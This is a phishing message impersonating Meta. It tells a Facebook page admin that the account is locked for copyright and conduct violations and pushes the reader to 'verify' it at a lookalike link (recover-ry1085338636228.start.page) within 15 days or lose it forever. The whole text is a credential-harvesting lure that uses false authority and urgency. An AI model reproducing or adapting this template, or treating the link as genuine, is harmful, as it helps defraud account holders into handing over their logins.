 Meta

POLICE PAGE

We saw unusual activity and locked your account. No one will be able to see this Facebook profile or use the account until you've confirmed that.

Thursday 7:17pm

recover-ry1085338636228.start.page

Dear admin page!
Your page has violated copyright information.

• Using someone else's fake name/photo
• Share content that misleads other users
• Insulting other users

For security reasons, verify your account by clicking the link below.

Verify this related account : https://recover-ry1085338636228.start.page
You must follow these steps within the next 15 days otherwise our system will automatically block your account forever.
Thank you for helping us improve our account service.

Meta Business Services